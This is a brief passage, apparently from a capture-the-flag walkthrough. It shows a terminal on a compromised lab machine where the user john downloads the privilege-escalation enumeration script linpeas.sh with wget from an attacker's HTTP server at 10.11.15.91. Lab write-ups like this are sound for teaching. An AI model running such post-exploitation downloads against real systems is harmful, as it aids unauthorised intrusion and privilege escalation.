 john@bruteit:~$ wget "http://10.11.15.91:8000/linpeas.sh"
--2020-11-08 14:31:41--  http://10.11.15.91:8000/linpeas.sh
Connecting to 10.11.15.91:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 296142 (289K) [application/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh              100%[==============================>] 289.20K  --.-KB/s    in 0.1s
2020-11-08 14:31:41 (2.58 MB/s) - ‘linpeas.sh’ saved [296142/296142]
john@bruteit:~$